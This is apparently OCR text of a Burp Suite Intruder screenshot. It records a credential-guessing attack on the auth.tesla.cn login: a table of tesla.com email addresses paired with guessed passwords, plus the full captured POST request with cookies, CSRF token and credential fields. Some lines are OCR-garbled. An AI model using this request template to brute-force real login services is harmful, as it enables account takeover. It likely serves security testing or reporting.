 5. Intruder attack of https://auth.tesla.cn
5. Intruder attack of https://auth.tesla.cn
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 234 4789
1 loveyou 200 294 4773
2 grace@tesla.com passwordtest 200 263 4801
3 lesli@tesla.com cutiepie 200 342 4797
4 reymart@tesla.com beautiful 200 312 4801
5 hien@tesla.com testest 200 381 4793
6 gorny@tesla.com teslatest 200 354 4797
7 coolet@tesla.com pa$$w0rd 200 205 4797
8 preni@tesla.com @dmin123 200 403 4797
Request Response
Pretty w Hex \n
UHH15bD1CV9mSsfpWccfwqpWFftiJx6qcCVvEFgjU1HleZ6GiK6lxW0JbVhlUFGjSxgnaPfXH/m/KWxPDGjGNpfq0stmzx5bqnivj3wmY+KYp31jdl/kpZ/k+B/9N7CRm/upWsdbUO7yDrirgN2j4x2kPkUCtUQJYGbNQlH6NM/fDdQO0iFE9ZNdHqiNTa44vdv2nJvn2fz2ZQeMd9pAl4lRgjH
+kRwtX7DT1g==~-1~-1~1718650316; bm_sz=
D6C57242606A1C0FD7FDBCA65E1664D1~YAAQBgQ1F4hFMhWQAQAAU6lVJxhGab9XqXU4T4WUncTtGTHc5BNdm7vKHxQ9oNJ2vbQoMSSdytQosziICx8+IuMaGS2lHRVHO+nWk5LNmWB177eTig/YJpj8PeksdfYc6YWIwQdelvZhxsi2GNKXgn5UtaO7a2wL5aVW3rb4GilUPTxdnt9l0dyRVV
HzN/y8+LKrOZF+D8TB9U9m8O9wX5msFFDsv3CbnQ27Mc0GjSlABAe7zRESiJQ85MvC6gjg9ssLRWDOM4ZM9zB8mKJJlObPug9R6ES2lVheEo7Bc3Ya+XCRr3B2p6DxFMLzNUdHFsNIYzAS0FnDk3/eSf//DWqfHkjE2+Ehcj9c9Q1xkyO+dBl1ifiKhzG9xMPlS3FrSwb5iTrZm9bQB7Jv8INOV
NlDiDgLl7lB1DAycl5w0CWfwIYX81B9Wis=~4273475~3421751
4 Content-Length: 325
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://auth.tesla.cn
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://auth.tesla.cn/zh_cn/oauth2/v3/authorize?response_type=code&client_id=auth-global&prompt=login&code_challenge_method=S256&code_challenge=rDFEikVDGHRfBynNOosLFy8Hi4W41lrXbdRobIz6IL0&redirect_uri=https%3A%2F%2Fauth
.tesla.com%2Fen_us%2Foauth2%2Fv3%2Fauthorize%2Fcallback%2Fou%2F%3FreturnTo%3Dhttps%253A%252F%252Fauth.tesla.com%252Foauth2%252Fv1%252Fauthorize%26response_type%3Dcode&scope=openid+ou_code+email&state=ATmDNbkH&login_hint
=test%40test.com&skip_redirection=true&locale=zh-CN
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: keep-alive
23
24 fingerPrint=%7B%22devicehash%22%3A%2211fd2bb4173c64e427373d41762ca6a5%22%7D&_csrf=0wZsiY0x-urKO91sxIOojEx0bHvrRdcHul-Q&_phase=authenticate&_process=1&cancel=&transaction_id=rCtNkCC9&change_identity=&identity=
grace@tesla%2ecom&correlation_id=e4688af7-d6b6-4f5d-89d1-e128d8cb7460&auth_method=email-login&credential=passwordtest
Search 0 highlights
Finished